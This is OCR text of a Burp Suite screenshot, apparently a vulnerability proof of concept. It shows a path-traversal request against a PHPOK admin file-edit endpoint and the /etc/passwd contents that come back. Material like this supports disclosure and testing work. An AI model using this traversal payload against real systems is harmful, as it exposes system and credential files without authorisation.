 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://phpok ?
Request
Raw Params Headers Hex
POST /admin.php?c=appsys&f=file_edit&id=fav&title=../../../../../../../etc/passwd
HTTP/1.1
Host: phpok
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; U; Linux i686) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3690.110 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: PHPSESSION=ilc9ev2s0fv8rn9hckfh07hni3; XDEBUG_SESSION=PHPSTORM
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Response
Raw Headers Hex HTML Render
文件无法写法，不支持在线编辑
7 #
8 # See the opendirectoryd(8) man page for additional
information about
9 # Open Directory.
10 ##
11 nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
12 root:*:0:0:System
13 daemon:*:1:1:System Services:/var/root:/usr/bin/false
14 _uucp:*:4:4:Unix to Unix Copy
Protocol:/var/spool/uucp:/usr/sbin/uucico
15 _taskgated:*:13:13:Task Gate
Daemon:/var/empty:/usr/bin/false
16 _networkd:*:24:24:Network
Services:/var/networkd:/usr/bin/false
17 _installassistant:*:25:25:Install
取消关闭